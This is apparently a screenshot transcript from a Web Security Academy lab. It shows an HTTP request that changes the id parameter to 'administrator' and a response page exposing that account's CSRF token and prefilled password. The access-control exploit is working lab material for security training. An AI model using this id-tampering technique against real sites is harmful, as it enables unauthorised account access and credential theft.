 GET /my-account?id=administrator HTTP/1.1
Host: 0a980019045eb2fd80a4301a00e700e0.web-security-academy.net
Cookie: session=dDNu82cAVA0509aBJci2mluxpsLUTvcE
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="122", "Not(A:Brand";v="24", "Google Chrome";v="122"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/122.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Connection: close
54 <div id=account-content>
55 <p>
Your username is: administrator
</p>
56 <form class="login-form" name="change-email-form" action="
/my-account/change-email" method="POST">
57 <label>
Email
</label>
58 <input required type="email" name="email" value="">
59 <input required type="hidden" name="csrf" value="
myvl0wqrihilPguJeoTFlGf7oSclRcF8">
60 <button class='button' type='submit'>
Update email
</button>
61 </form>
62 <form class="login-form" action="/my-account/change-password" method="POST
">
63 <br/>
64 <label>
Password
</label>
65 <input required type="hidden" name="csrf" value="
myvl0wqrihilPguJeoTFlGf7oSclRcF8">
66 <input required type=password name=password value='2acy0lonx5nxn3h55c04'
/>
67 <button class='button' type='submit'>
Update password
</button>
68 </form>
69 </div>
70 </div>
71 </section>
72 <div class="footer-wrapper">